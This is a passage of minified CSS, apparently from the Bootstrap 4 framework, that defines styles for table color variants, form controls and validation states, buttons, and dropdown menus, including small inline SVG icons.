th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,0.9);border-radius:.25rem}.was-validated .form-control:valid,.form-control.is-valid{border-color:#28a745;padding-right:2.25rem;background-repeat:no-repeat;background-position:center right calc(2.25rem / 4);background-size:calc(2.25rem / 2) calc(2.25rem / 2);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e")}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:2.25rem;background-position:top calc(2.25rem / 4) right calc(2.25rem / 4)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:3.4375rem;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") no-repeat center right 1.75rem/1.125rem 1.125rem}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,0.9);border-radius:.25rem}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:2.25rem;background-repeat:no-repeat;background-position:center right calc(2.25rem / 4);background-size:calc(2.25rem / 2) calc(2.25rem / 2);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E")}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:2.25rem;background-position:top calc(2.25rem / 4) right calc(2.25rem / 4)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-right:3.4375rem;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") no-repeat center right 1.75rem/1.125rem 1.125rem}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(38,143,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(216,217,219,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#007bff}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media screen and (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media screen and (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}@media (min-width: 576px){.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 768px){.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-right{right:0;left:auto}}.dropdown-menu-left{right:auto;left:0}@media (min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}}@media (min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid 